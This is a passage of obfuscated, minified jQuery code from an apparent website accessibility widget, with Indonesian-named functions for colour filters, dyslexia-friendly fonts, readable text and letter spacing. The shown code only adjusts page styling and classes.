b4)+_0x39e73e(0x1d34)+_0x39e73e(0x386a)+_0x39e73e(0x78d)+_0x39e73e(0xe34)+_0x39e73e(0x32ed)+_0x39e73e(0x603)+_0x39e73e(0x2f7e)+_0x39e73e(0x38c7)+_0x39e73e(0x3d7)+_0x39e73e(0x156a)+_0x39e73e(0x1ae3))[_0x39e73e(0x120b)](function(_0xcdc265,_0x4415aa){var _0x3cf9f8=_0x39e73e,_0x146a4d=_0x422c70[_0x3cf9f8(0xf6b)]($,_0x4415aa)[_0x3cf9f8(0x22ab)](_0x422c70[_0x3cf9f8(0x2d2e)]);_0x422c70[_0x3cf9f8(0x23be)](typeof _0x146a4d,_0x422c70[_0x3cf9f8(0x2f83)])&&_0x422c70[_0x3cf9f8(0x23be)](_0x146a4d,![])?_0x422c70[_0x3cf9f8(0xf6b)]($,_0x4415aa)[_0x3cf9f8(0x1ddc)](_0x422c70[_0x3cf9f8(0xbf9)]):(_0x422c70[_0x3cf9f8(0xf6b)]($,_0x4415aa)[_0x3cf9f8(0x1ddc)](_0x422c70[_0x3cf9f8(0xcf9)]),_0x422c70[_0x3cf9f8(0xf6b)]($,_0x4415aa)[_0x3cf9f8(0x858)+'nt'](_0x422c70[_0x3cf9f8(0x34b9)],_0x422c70[_0x3cf9f8(0x1837)]),_0x422c70[_0x3cf9f8(0x1c66)]($,_0x4415aa)[_0x3cf9f8(0x858)+'nt'](_0x422c70[_0x3cf9f8(0x296e)],_0x422c70[_0x3cf9f8(0x1ed5)]),_0x422c70[_0x3cf9f8(0x1c66)]($,_0x4415aa)[_0x3cf9f8(0x858)+'nt'](_0x422c70[_0x3cf9f8(0x29e9)],_0x422c70[_0x3cf9f8(0x1ed5)]));});continue;case'2':_0x422c70[_0x39e73e(0x695)]($,_0x39e73e(0x2bfb)+_0x39e73e(0x2d37)+_0x39e73e(0x2a2d)+_0x39e73e(0x1ef7)+_0x39e73e(0x165e)+_0x39e73e(0x24de)+_0x39e73e(0x39cf)+_0x39e73e(0x1eb0)+_0x39e73e(0x2c30)+_0x39e73e(0x1f55)+_0x39e73e(0x29b9)+_0x39e73e(0x539)+_0x39e73e(0x214)+_0x39e73e(0x1a20)+_0x39e73e(0x30ea)+_0x39e73e(0x3927)+_0x39e73e(0x2917)+_0x39e73e(0x235d)+_0x39e73e(0x3724)+_0x39e73e(0x549)+_0x39e73e(0x992)+_0x39e73e(0x5ff)+_0x39e73e(0x162d)+_0x39e73e(0x2532)+_0x39e73e(0x382)+_0x39e73e(0x202b)+_0x39e73e(0x1b07)+_0x39e73e(0x1749)+_0x39e73e(0x201d)+_0x39e73e(0xc0c)+_0x39e73e(0xf85)+_0x39e73e(0x2e23)+_0x39e73e(0x2f9a)+_0x39e73e(0x26b0)+_0x39e73e(0x1755)+_0x39e73e(0xb64)+_0x39e73e(0x8d1))[_0x39e73e(0x120b)](function(_0x3815e4,_0x3014e0){var _0x4e5b23=_0x39e73e;_0x422c70[_0x4e5b23(0xf6b)]($,_0x3014e0)[_0x4e5b23(0x858)+'nt'](_0x422c70[_0x4e5b23(0x34b9)],_0x422c70[_0x4e5b23(0x1837)]),_0x422c70[_0x4e5b23(0x20ac)]($,_0x3014e0)[_0x4e5b23(0x1a1e)]({'background-color':'','background':''});});continue;case'3':_0x422c70[_0x39e73e(0x20ac)]($,_0x422c70[_0x39e73e(0x351c)])[_0x39e73e(0x2798)+'s'](_0x422c70[_0x39e73e(0x1b2b)]);continue;case'4':_0x422c70[_0x39e73e(0x1cc4)]($,_0x39e73e(0x377d)+_0x39e73e(0x649)+_0x39e73e(0x1ef2)+_0x39e73e(0x21dd)+_0x39e73e(0x1ffb)+_0x39e73e(0x1a72)+_0x39e73e(0x38f4)+_0x39e73e(0x783)+_0x39e73e(0x39f9)+_0x39e73e(0x2d57)+_0x39e73e(0x248b)+_0x39e73e(0x1016)+_0x39e73e(0x1e55)+_0x39e73e(0x32d3)+_0x39e73e(0x794)+_0x39e73e(0xd1e)+_0x39e73e(0x707)+_0x39e73e(0x943)+_0x39e73e(0x3248)+_0x39e73e(0x3ee)+_0x39e73e(0x2545)+_0x39e73e(0x1781)+_0x39e73e(0x3dd)+_0x39e73e(0x12e1)+_0x39e73e(0xc61)+_0x39e73e(0x2bb4)+_0x39e73e(0x969)+_0x39e73e(0x8fc)+_0x39e73e(0x1cb8)+_0x39e73e(0x20e)+_0x39e73e(0x1a25)+_0x39e73e(0x382a)+_0x39e73e(0x23d2)+_0x39e73e(0x12b0)+_0x39e73e(0x25e5)+_0x39e73e(0x2c61)+_0x39e73e(0x15b4)+')')[_0x39e73e(0x120b)](function(_0x43adfa,_0x1807dd){var _0x38d489=_0x39e73e;_0x422c70[_0x38d489(0x1c66)]($,_0x1807dd)[_0x38d489(0x858)+'nt'](_0x422c70[_0x38d489(0x34b9)],_0x422c70[_0x38d489(0x1837)]);});continue;}break;}}else{var _0x1ba6f7=_0x422c70[_0x39e73e(0x2122)][_0x39e73e(0xb13)]('|'),_0x4e996c=0x1fe6+-0x2*0xc70+-0x706;while(!![]){switch(_0x1ba6f7[_0x4e996c++]){case'0':_0x422c70[_0x39e73e(0x3932)]($,_0x422c70[_0x39e73e(0x331)])[_0x39e73e(0x120b)](function(_0x572fbe,_0x13ec1e){var _0x5d6210=_0x39e73e;_0x422c70[_0x5d6210(0x2f17)]($,_0x13ec1e)[_0x5d6210(0x1a1e)]({'opacity':''});});continue;case'1':_0x422c70[_0x39e73e(0x1cc4)]($,_0x422c70[_0x39e73e(0x331)])[_0x39e73e(0x120b)](function(_0x35deda,_0x4468eb){var _0x563252=_0x39e73e;_0x422c70[_0x563252(0x1720)]($,_0x4468eb)[_0x563252(0x138a)](_0x422c70[_0x563252(0xcf9)])&&(_0x422c70[_0x563252(0x3409)]($,_0x4468eb)[_0x563252(0x1a1e)]({'background-color':'','background':'','color':'','opacity':''}),_0x422c70[_0x563252(0x20ac)]($,_0x4468eb)[_0x563252(0x2798)+'s'](_0x422c70[_0x563252(0xcf9)])),_0x422c70[_0x563252(0x254)]($,_0x4468eb)[_0x563252(0x2798)+'s'](_0x422c70[_0x563252(0xbf9)]);});continue;case'2':_0x422c70[_0x39e73e(0xf6b)]($,_0x422c70[_0x39e73e(0x331)])[_0x39e73e(0x120b)](function(_0x154a2e,_0x14f754){var _0x195661=_0x39e73e,_0x12dbb5=_0x422c70[_0x195661(0x695)]($,_0x14f754)[-0x1bd7+-0x90*0x32+-0x37f7*-0x1][_0x422c70[_0x195661(0x2d2e)]]['0'];(_0x422c70[_0x195661(0x1763)](_0x12dbb5,undefined)||_0x422c70[_0x195661(0x35ba)](_0x12dbb5,null)||_0x422c70[_0x195661(0x35ba)](_0x12dbb5,''))&&_0x422c70[_0x195661(0x152e)]($,_0x14f754)[_0x195661(0xd2a)](_0x422c70[_0x195661(0x2d2e)]);});continue;case'3':_0x422c70[_0x39e73e(0x3409)]($,_0x422c70[_0x39e73e(0x38ad)])[_0x39e73e(0x858)+'nt'](_0x422c70[_0x39e73e(0x2daf)],'');continue;case'4':_0x422c70[_0x39e73e(0xa82)]($,_0x39e73e(0x377d)+_0x39e73e(0x649)+_0x39e73e(0x1ef2)+_0x39e73e(0x21dd)+_0x39e73e(0x1ffb)+_0x39e73e(0x1a72)+_0x39e73e(0x38f4)+_0x39e73e(0x783)+_0x39e73e(0x39f9)+_0x39e73e(0x2d57)+_0x39e73e(0x248b)+_0x39e73e(0x1016)+_0x39e73e(0x1e55)+_0x39e73e(0x32d3)+_0x39e73e(0x794)+_0x39e73e(0xd1e)+_0x39e73e(0x707)+_0x39e73e(0x943)+_0x39e73e(0x3248)+_0x39e73e(0x3ee)+_0x39e73e(0x2545)+_0x39e73e(0x1781)+_0x39e73e(0x3dd)+_0x39e73e(0x12e1)+_0x39e73e(0xc61)+_0x39e73e(0x2bb4)+_0x39e73e(0x969)+_0x39e73e(0x8fc)+_0x39e73e(0x1cb8)+_0x39e73e(0x20e)+_0x39e73e(0x1a25)+_0x39e73e(0x382a)+_0x39e73e(0x23d2)+_0x39e73e(0x12b0)+_0x39e73e(0x25e5)+_0x39e73e(0x2c61)+_0x39e73e(0x15b4)+')')[_0x39e73e(0x120b)](function(_0x2ec111,_0x2c5a96){var _0x2baf15=_0x39e73e;_0x422c70[_0x2baf15(0xf93)]($,_0x2c5a96)[_0x2baf15(0x1a1e)]({'color':''});});continue;case'5':_0x422c70[_0x39e73e(0x2f17)]($,_0x39e73e(0x2bfb)+_0x39e73e(0x2d37)+_0x39e73e(0x2a2d)+_0x39e73e(0x1ef7)+_0x39e73e(0x165e)+_0x39e73e(0x24de)+_0x39e73e(0x39cf)+_0x39e73e(0x1eb0)+_0x39e73e(0x2c30)+_0x39e73e(0x1f55)+_0x39e73e(0x29b9)+_0x39e73e(0x539)+_0x39e73e(0x214)+_0x39e73e(0x1a20)+_0x39e73e(0x30ea)+_0x39e73e(0x3927)+_0x39e73e(0x2917)+_0x39e73e(0x235d)+_0x39e73e(0x3724)+_0x39e73e(0x549)+_0x39e73e(0x992)+_0x39e73e(0x5ff)+_0x39e73e(0x162d)+_0x39e73e(0x2532)+_0x39e73e(0x382)+_0x39e73e(0x202b)+_0x39e73e(0x1b07)+_0x39e73e(0x1749)+_0x39e73e(0x201d)+_0x39e73e(0xc0c)+_0x39e73e(0xf85)+_0x39e73e(0x2e23)+_0x39e73e(0x2f9a)+_0x39e73e(0x26b0)+_0x39e73e(0x1755)+_0x39e73e(0xb64)+_0x39e73e(0x8d1))[_0x39e73e(0x120b)](function(_0x36adb3,_0x3ab57b){var _0x5e6d07=_0x39e73e;_0x422c70[_0x5e6d07(0xf6b)]($,_0x3ab57b)[_0x5e6d07(0x1a1e)]({'color':'','background-color':'','background':''});});continue;}break;}}}function action_warna_kode_1(_0x505a5f){var _0x4c78c0=_0x5ce82f,_0x52de6d={'ZeVgD':function(_0x295ad1,_0x4c4bcf){return _0x295ad1==_0x4c4bcf;},'VcIuO':_0x4c78c0(0x284e),'fMeOR':function(_0x46c383,_0x476523){return _0x46c383(_0x476523);},'paESU':_0x4c78c0(0x7f8),'gpcpT':function(_0x1a6feb,_0x89d4e3){return _0x1a6feb(_0x89d4e3);}};_0x52de6d[_0x4c78c0(0x1469)](_0x505a5f,_0x52de6d[_0x4c78c0(0x261c)])?_0x52de6d[_0x4c78c0(0x198e)]($,_0x52de6d[_0x4c78c0(0xaef)])[_0x4c78c0(0x1a1e)]({'filter':_0x4c78c0(0x8bb)+'%)'}):_0x52de6d[_0x4c78c0(0x39a7)]($,_0x52de6d[_0x4c78c0(0xaef)])[_0x4c78c0(0x1a1e)]({'filter':''});}function load_active_tulisan_dpt_dibaca(){var _0x58e49f=_0x5ce82f,_0x213e58={'AaZvu':_0x58e49f(0x14b6)+_0x58e49f(0x2a47),'osgga':_0x58e49f(0x14b6)+_0x58e49f(0x21d)+_0x58e49f(0x1a36)+_0x58e49f(0x3059),'hMYvE':function(_0x2ade3b,_0x225894){return _0x2ade3b(_0x225894);},'jonFt':_0x58e49f(0xfad)+_0x58e49f(0x55c)+_0x58e49f(0x202e),'HOGMD':_0x58e49f(0x2325)+_0x58e49f(0x20e)+_0x58e49f(0x38d7),'xIJCN':_0x58e49f(0xfad)+_0x58e49f(0x55c)+_0x58e49f(0x2921)+_0x58e49f(0x26f8)+_0x58e49f(0x522)+_0x58e49f(0x2dcc)+_0x58e49f(0x23b6),'veawU':function(_0x4dd9f8,_0x11fa9b){return _0x4dd9f8(_0x11fa9b);},'TBOWZ':_0x58e49f(0x283b)+_0x58e49f(0xb01)+_0x58e49f(0x914),'RVFOq':_0x58e49f(0x2325)+_0x58e49f(0x2a54)+_0x58e49f(0x3181)+_0x58e49f(0x2f9f)};_0x213e58[_0x58e49f(0x1e3)]($,_0x213e58[_0x58e49f(0xfed)])[_0x58e49f(0x1ddc)](_0x213e58[_0x58e49f(0x25ef)]),_0x213e58[_0x58e49f(0x1e3)]($,_0x213e58[_0x58e49f(0x16fa)])[_0x58e49f(0x120b)](function(_0x18d468,_0x242012){var _0x501875=_0x58e49f,_0x101f72=_0x242012[_0x501875(0x1f8f)][_0x501875(0x316e)];_0x101f72[_0x501875(0x2d6)](_0x213e58[_0x501875(0x252f)])&&(_0x242012[_0x501875(0x1f8f)]=_0x213e58[_0x501875(0x2d87)]);}),_0x213e58[_0x58e49f(0x200d)]($,_0x213e58[_0x58e49f(0xfed)])[_0x58e49f(0x2eca)](_0x213e58[_0x58e49f(0x3455)])[_0x58e49f(0x1ddc)](_0x213e58[_0x58e49f(0x97a)]);}function active_action_ramah_dyseleksia(){var _0x140a1e=_0x5ce82f,_0x3762ac={'iGxHi':_0x140a1e(0x19e6)+'4','KAiIn':function(_0x5cd2dd,_0x17f936){return _0x5cd2dd(_0x17f936);},'IGzgC':_0x140a1e(0x2a7)+_0x140a1e(0x2c42)+_0x140a1e(0x2c04)+_0x140a1e(0x29f4)+_0x140a1e(0x48c),'HDmEH':function(_0xa64575,_0x5b0d56,_0x4a2c55,_0x3141b7){return _0xa64575(_0x5b0d56,_0x4a2c55,_0x3141b7);},'qNIlI':_0x140a1e(0x2c24)+_0x140a1e(0x171d),'VVhpG':_0x140a1e(0x284e),'IuoDX':_0x140a1e(0x1a51)+_0x140a1e(0x1d3c)+'r','KDZbN':function(_0x3f4de7,_0x306b3b){return _0x3f4de7(_0x306b3b);},'TCsZg':_0x140a1e(0x9f0)+'y','vqhkH':_0x140a1e(0x22f)+_0x140a1e(0x6d5),'TdJie':_0x140a1e(0x25e8)+_0x140a1e(0x31c9)+_0x140a1e(0x8fc)+_0x140a1e(0xbda)+_0x140a1e(0x2166)+_0x140a1e(0x1892)+_0x140a1e(0xd1c)+_0x140a1e(0x1584)+_0x140a1e(0x143d)+_0x140a1e(0xc99)+_0x140a1e(0x38c9)+_0x140a1e(0x7ab)+_0x140a1e(0x300e)+_0x140a1e(0x3a1)+_0x140a1e(0x318d)+_0x140a1e(0xecf)+_0x140a1e(0x8bc)+_0x140a1e(0x1da4)+_0x140a1e(0x12d4)+_0x140a1e(0x1983)+_0x140a1e(0x3682),'hMAXO':function(_0x16f883,_0x16b0c4){return _0x16f883(_0x16b0c4);},'TbKDU':_0x140a1e(0x23b7)+_0x140a1e(0x2b18)},_0x25e59c=_0x3762ac[_0x140a1e(0x1de7)][_0x140a1e(0xb13)]('|'),_0x5ac8a6=-0x4a0+-0x4e*0x35+0x14c6;while(!![]){switch(_0x25e59c[_0x5ac8a6++]){case'0':_0x3762ac[_0x140a1e(0x326a)]($,_0x3762ac[_0x140a1e(0x343f)])[_0x140a1e(0x17a8)]();continue;case'1':_0x3762ac[_0x140a1e(0x145e)](strip_loading_v2,_0x3762ac[_0x140a1e(0x343f)],_0x3762ac[_0x140a1e(0x187c)],_0x3762ac[_0x140a1e(0x9b5)]);continue;case'2':_0x3762ac[_0x140a1e(0x326a)]($,_0x3762ac[_0x140a1e(0x2472)])[_0x140a1e(0x1b12)]();continue;case'3':var _0x3ee85f={'OjfFB':function(_0x4a4cbc,_0x4d0fe){var _0x3c1d60=_0x140a1e;return _0x3762ac[_0x3c1d60(0xd45)](_0x4a4cbc,_0x4d0fe);},'YpQEe':_0x3762ac[_0x140a1e(0x2ad3)],'LsWuz':_0x3762ac[_0x140a1e(0x1ca)]};continue;case'4':_0x3762ac[_0x140a1e(0x326a)]($,_0x3762ac[_0x140a1e(0x2e2f)])[_0x140a1e(0x120b)](function(_0x34a5f4,_0x30c686){var _0x230949=_0x140a1e;_0x3ee85f[_0x230949(0x17c5)]($,_0x30c686)[_0x230949(0x858)+'nt'](_0x3ee85f[_0x230949(0x606)],_0x3ee85f[_0x230949(0x3593)]);});continue;case'5':_0x3762ac[_0x140a1e(0x2884)]($,_0x3762ac[_0x140a1e(0x1523)])[_0x140a1e(0x17a8)]();continue;}break;}}function active_action_tulisan_dapat_dibaca(){var _0xd13557=_0x5ce82f,_0x383bba={'wBAtM':_0xd13557(0x2e48)+_0xd13557(0x1e11),'RalQb':function(_0x419424,_0x5c6086){return _0x419424(_0x5c6086);},'XRUtB':_0xd13557(0x23b7)+_0xd13557(0x2b18),'whuYR':function(_0x28fab9,_0x45d32e,_0x27505c,_0x59cf62){return _0x28fab9(_0x45d32e,_0x27505c,_0x59cf62);},'xpjNl':_0xd13557(0x2a7)+_0xd13557(0x2c42)+_0xd13557(0x2c04)+_0xd13557(0x29f4)+_0xd13557(0x48c),'OEPXp':_0xd13557(0x2c24)+_0xd13557(0x171d),'oCiMx':_0xd13557(0x284e),'Pkhrl':_0xd13557(0xfad)+_0xd13557(0x55c)+_0xd13557(0x202e),'CCKiI':_0xd13557(0x283b)+_0xd13557(0xb01)+_0xd13557(0x914),'WOVWo':_0xd13557(0x2325)+_0xd13557(0x2a54)+_0xd13557(0x3181)+_0xd13557(0x2f9f),'sNoCV':function(_0x5b7ba8,_0x48ea11,_0x12963f,_0x4dd4e2){return _0x5b7ba8(_0x48ea11,_0x12963f,_0x4dd4e2);},'FDVxJ':_0xd13557(0x2c24)+_0xd13557(0x2405),'hfQYi':function(_0x36b0bf,_0xfe4245){return _0x36b0bf(_0xfe4245);},'aBBIu':_0xd13557(0x2b7b)+_0xd13557(0x173b)+_0xd13557(0x1b4b),'YqaxC':_0xd13557(0xb86)+_0xd13557(0x3748)+'a','VyqHp':function(_0x297ea8,_0x136c84){return _0x297ea8(_0x136c84);},'ChGih':_0xd13557(0x1a51)+_0xd13557(0x1d3c)+'r','Lakll':function(_0x2efe31,_0xc9ebcc){return _0x2efe31(_0xc9ebcc);},'iPFQv':_0xd13557(0x9f0)+'y','gjRXr':_0xd13557(0x1043)+'f','KdPXj':function(_0x1bec37,_0x3c055b){return _0x1bec37(_0x3c055b);},'RFEhu':_0xd13557(0x25e8)+_0xd13557(0x31c9)+_0xd13557(0x8fc)+_0xd13557(0xbda)+_0xd13557(0x2166)+_0xd13557(0x1892)+_0xd13557(0xd1c)+_0xd13557(0x1584)+_0xd13557(0x143d)+_0xd13557(0xc99)+_0xd13557(0x38c9)+_0xd13557(0x7ab)+_0xd13557(0x300e)+_0xd13557(0x3a1)+_0xd13557(0x318d)+_0xd13557(0xecf)+_0xd13557(0x8bc)+_0xd13557(0x1da4)+_0xd13557(0x12d4)+_0xd13557(0x1983)+_0xd13557(0x3682)},_0x49c3e3=_0x383bba[_0xd13557(0x9fd)][_0xd13557(0xb13)]('|'),_0x1ec193=-0xa*0x286+-0xa*-0x61+0x1572;while(!![]){switch(_0x49c3e3[_0x1ec193++]){case'0':_0x383bba[_0xd13557(0xe65)]($,_0x383bba[_0xd13557(0x3ec)])[_0xd13557(0x1b12)]();continue;case'1':_0x383bba[_0xd13557(0x2208)](strip_loading_v2,_0x383bba[_0xd13557(0x1b8)],_0x383bba[_0xd13557(0xe43)],_0x383bba[_0xd13557(0x2b36)]);continue;case'2':_0x383bba[_0xd13557(0xe65)]($,_0x383bba[_0xd13557(0x2317)])[_0xd13557(0x2eca)](_0x383bba[_0xd13557(0x1360)])[_0xd13557(0x1ddc)](_0x383bba[_0xd13557(0x31ff)]);continue;case'3':_0x383bba[_0xd13557(0x34bd)](strip_loading_v2,_0x383bba[_0xd13557(0x1b8)],_0x383bba[_0xd13557(0x1fa2)],_0x383bba[_0xd13557(0x2b36)]);continue;case'4':_0x383bba[_0xd13557(0xe9d)]($,_0x383bba[_0xd13557(0x2769)])[_0xd13557(0x217c)](_0x383bba[_0xd13557(0x1612)]);continue;case'5':_0x383bba[_0xd13557(0x322b)]($,_0x383bba[_0xd13557(0x2b08)])[_0xd13557(0x17a8)]();continue;case'6':_0x383bba[_0xd13557(0xd02)]($,'*')[_0xd13557(0x1a1e)]({'font-family':''});continue;case'7':var _0x57ff7b={'vBpsd':function(_0x2ad878,_0x2ad019){var _0x1f6b49=_0xd13557;return _0x383bba[_0x1f6b49(0x322b)](_0x2ad878,_0x2ad019);},'OEmvc':_0x383bba[_0xd13557(0x33ba)],'nVUer':_0x383bba[_0xd13557(0x1f95)]};continue;case'8':_0x383bba[_0xd13557(0x3875)]($,_0x383bba[_0xd13557(0x1da0)])[_0xd13557(0x120b)](function(_0x3d9e8f,_0x2464d0){var _0x666b5d=_0xd13557;_0x57ff7b[_0x666b5d(0x2744)]($,_0x2464d0)[_0x666b5d(0x858)+'nt'](_0x57ff7b[_0x666b5d(0x2c86)],_0x57ff7b[_0x666b5d(0xe4a)]);});continue;}break;}}function no_active_action_tulisan_dapat_dibaca(){var _0x1bf047=_0x5ce82f,_0x227e43={'DQqfK':function(_0x4eefe8,_0x1f517f){return _0x4eefe8(_0x1f517f);},'tNBeE':_0x1bf047(0x9f0)+'y','otZic':_0x1bf047(0x2491),'IQyiC':function(_0x1817a4,_0x45068e){return _0x1817a4(_0x45068e);}};_0x227e43[_0x1bf047(0x289a)]($,'*')[_0x1bf047(0x1a1e)]({'font-family':'','font-size':''}),_0x227e43[_0x1bf047(0x2f23)]($,'*')[_0x1bf047(0x120b)](function(_0x28743d,_0x243034){var _0x35ff05=_0x1bf047;_0x227e43[_0x35ff05(0x2f23)]($,_0x243034)[_0x35ff05(0x858)+'nt'](_0x227e43[_0x35ff05(0x300f)],''),_0x227e43[_0x35ff05(0x2f23)]($,_0x243034)[_0x35ff05(0x858)+'nt'](_0x227e43[_0x35ff05(0x32f5)],'');});}function load_active_space_text(){var _0x82fe8d=_0x5ce82f,_0x5e5f19={'hqeBY':_0x82fe8d(0x14b6)+_0x82fe8d(0x2a47),'JLIag':_0x82fe8d(0x14b6)+_0x82fe8d(0x21d)+_0x82fe8d(0x1a36)+_0x82fe8d(0x3059),'ggdYi':function(_0x440e9a,_0x9e810c){return _0x440e9a(_0x9e810c);},'wBZti':_0x82fe8d(0x28ea)+_0x82fe8d(0x2cc5),'iyKyc':_0x82fe8d(0x2325)+_0x82fe8d(0x20e)+_0x82fe8d(0x38d7),'mMdXZ':_0x82fe8d(0x28ea)+_0x82fe8d(0x9a7)+_0x82fe8d(0xd42)+_0x82fe8d(0x33fd)+_0x82fe8d(0x228c)+_0x82fe8d(0x3059),'tnjUS':_0x82fe8d(0x283b)+_0x82fe8d(0xb01)+_0x82fe8d(0x914),'JwgWV':_0x82fe8d(0x2325)+_0x82fe8d(0x2a54)+_0x82fe8d(0x3181)+_0x82fe8d(0x2f9f)};_0x5e5f19[_0x82fe8d(0x2aa4)]($,_0x5e5f19[_0x82fe8d(0xd41)])[_0x82fe8d(0x1ddc)](_0x5e5f19[_0x82fe8d(0x27c4)]),_0x5e5f19[_0x82fe8d(0x2aa4)]($,_0x5e5f19[_0x82fe8d(0x945)])[_0x82fe8d(0x120b)](function(_0x148aaa,_0x34e1b0){var _0x4f9dcb=_0x82fe8d,_0x1f879e=_0x34e1b0[_0x4f9dcb(0x1f8f)][_0x4f9dcb(0x316e)];_0x1f879e[_0x4f9dcb(0x2d6)](_0x5e5f19[_0x4f9dcb(0x1156)])&&(_0x34e1b0[_0x4f9dcb(0x1f8f)]=_0x5e5f19[_0x4f9dcb(0x1e9d)]);}),_0x5e5f19[_0x82fe8d(0x2aa4)]($,_0x5e5f19[_0x82fe8d(0xd41)])[_0x82fe8d(0x2eca)](_0x5e5f19[_0x82fe8d(0x368f)])[_0x82fe8d(0x1ddc)](_0x5e5f19[_0x82fe8d(0x430)]);}function action_space_text_1(){var _0x13b230=_0x5ce82f,_0xc6ee0e={'HJZxy':_0x13b230(0x26b6)+'2','myPnj':function(_0x918346,_0x67a05f,_0x11d8bf,_0x1721ba){return _0x918346(_0x67a05f,_0x11d8bf,_0x1721ba);},'HhTyR':_0x13b230(0x2a7)+_0x13b230(0x2c42)+_0x13b230(0x1dd9)+_0x13b230(0x2a16),'bwFNf':_0x13b230(0x2c24)+_0x13b230(0x171d),'vZkJO':_0x13b230(0x284e),'PqbNW':function(_0x352023,_0x590df3){return _0x352023(_0x590df3);},'MUYlL':_0x13b230(0x38f6)+_0x13b230(0x217c),'xBlVE':_0x13b230(0x25d8)+'an','BQjTT':function(_0x354477,_0x52d87f){return _0x354477>_0x52d87f;},'sCZQX':function(_0x5801b6,_0x639f2d,_0x45da9b){return _0x5801b6(_0x639f2d,_0x45da9b);},'DEBnE':function(_0x1edf07,_0x253861){return _0x1edf07(_0x253861);},'txlFA':_0x13b230(0x154)+_0x13b230(0x3a1a)+_0x13b230(0x20e)+_0x13b230(0x1a25)+_0x13b230(0x382a)+_0x13b230(0x23d2)+_0x13b230(0x1e20)+_0x13b230(0x201d)+_0x13b230(0xc0c)+_0x13b230(0x2c8a),'OrNJc':_0x13b230(0x12ba),'DbrcD':function(_0x2d0a34,_0x4ac0b6){return _0x2d0a34(_0x4ac0b6);}},_0x299a48=_0xc6ee0e[_0x13b230(0xdab)][_0x13b230(0xb13)]('|'),_0x3da82a=0x1ccc+-0x7*-0x4f2+-0x3f6a;while(!![]){switch(_0x299a48[_0x3da82a++]){case'0':_0xc6ee0e[_0x13b230(0x1b57)](strip_loading_v3,_0xc6ee0e[_0x13b230(0x1955)],_0xc6ee0e[_0x13b230(0x32b5)],_0xc6ee0e[_0x13b230(0x104c)]);continue;case'1':_0xc6ee0e[_0x13b230(0x2dfe)]($,_0xc6ee0e[_0x13b230(0x6a5)])[_0x13b230(0x217c)](_0xc6ee0e[_0x13b230(0xcf5)]);continue;case'2':_0xc6ee0e[_0x13b230(0x3701)](cek_action_sound_search[_0x13b230(0x1425)],-0x26*0xda+0x5*-0x107+0x1d*0x14b)&&_0xc6ee0e[_0x13b230(0x1ffc)](setTimeout,()=>{var _0x3d1840=_0x13b230;_0x78531b[_0x3d1840(0x1f81)](callfunction,_0x78531b[_0x3d1840(0x2035)]);},0x1*0x21e3+0x6cc+-0x284b);continue;case'3':_0xc6ee0e[_0x13b230(0x2447)]($,_0xc6ee0e[_0x13b230(0x1955)])[_0x13b230(0x17a8)]();continue;case'4':_0xc6ee0e[_0x13b230(0x2447)]($,_0xc6ee0e[_0x13b230(0x2252)])[_0x13b230(0x1a1e)]({'letter-spacing':_0xc6ee0e[_0x13b230(0x9e3)]});continue;case'5':var _0x78531b={'EUKfQ':function(_0x32b022,_0x17c5e0){var _0x15c91d=_0x13b230;return _0xc6ee0e[_0x15c91d(0x1a33)](_0x32b022,_0x17c5e0);},'MsGMb':_0xc6ee0e[_0x13b230(0xcf5)]};continue;}break;}}function action_space_text_2(){var _0x5c0f85=_0x5ce82f,_0x9fb72={'ZrimF':_0x5c0f85(0x2560)+_0x5c0f85(0xd96),'jmjDl':function(_0x347d39,_0x1f9282){return _0x347d39(_0x1f9282);},'nZmRj':_0x5c0f85(0x154)+_0x5c0f85(0x3a1a)+_0x5c0f85(0x20e)+_0x5c0f85(0x1a25)+_0x5c0f85(0x382a)+_0x5c0f85(0x23d2)+_0x5c0f85(0x1e20)+_0x5c0f85(0x201d)+_0x5c0f85(0xc0c)+_0x5c0f85(0x2c8a),'aZJWy':_0x5c0f85(0x1bba),'zEePE':_0x5c0f85(0x54a)+'ng','ZQGcO':function(_0x1bf846,_0x5bad0e){return _0x1bf846(_0x5bad0e);},'fArua':_0x5c0f85(0x2a7)+_0x5c0f85(0x2c42)+_0x5c0f85(0x1dd9)+_0x5c0f85(0x2a16),'IzHCa':function(_0x1d2833,_0x3d4242){return _0x1d2833>_0x3d4242;},'fwLwn':function(_0xada33a,_0x10ef11,_0x2e36d2){return _0xada33a(_0x10ef11,_0x2e36d2);},'VWLuu':function(_0x202ce7,_0x1b6e8c){return _0x202ce7(_0x1b6e8c);},'oNOsA':_0x5c0f85(0x38f6)+_0x5c0f85(0x217c),'kAlxZ':function(_0x3aa33d,_0x1bd197,_0x7bf1e,_0x177f79){return _0x3aa33d(_0x1bd197,_0x7bf1e,_0x177f79);},'yLquA':_0x5c0f85(0x2c24)+_0x5c0f85(0x171d),'UnDcF':_0x5c0f85(0x284e),'kyHXs':function(_0x50a2b5,_0x2f1d50,_0x10115a,_0x4594e7){return _0x50a2b5(_0x2f1d50,_0x10115a,_0x4594e7);},'DnHld':_0x5c0f85(0x2c24)+_0x5c0f85(0x2405)},_0x17da24=_0x9fb72[_0x5c0f85(0x91e)][_0x5c0f85(0xb13)]('|'),_0x2f95ba=-0x1c2+0x1d6+-0x1*0x14;while(!![]){switch(_0x17da24[_0x2f95ba++]){case'0':_0x9fb72[_0x5c0f85(0x25e3)]($,_0x9fb72[_0x5c0f85(0x2a7f)])[_0x5c0f85(0x1a1e)]({'letter-spacing':_0x9fb72[_0x5c0f85(0x1593)]});continue;case'1':var _0x43f2ad={'KNjaN':function(_0x1fe311,_0x139c1d){var _0x217bcf=_0x5c0f85;return _0x9fb72[_0x217bcf(0x25e3)](_0x1fe311,_0x139c1d);},'WifGO':_0x9fb72[_0x5c0f85(0x19d8)]};continue;case'2':_0x9fb72[_0x5c0f85(0x1b3a)]($,_0x9fb72[_0x5c0f85(0x2f29)])[_0x5c0f85(0x17a8)]();continue;case'3':_0x9fb72[_0x5c0f85(0x1c56)](cek_action_sound_search[_0x5c0f85(0x1425)],-0xb07+0x265*-0x7+0x1bca)&&_0x9fb72[_0x5c0f85(0x259d)](setTimeout,()=>{var 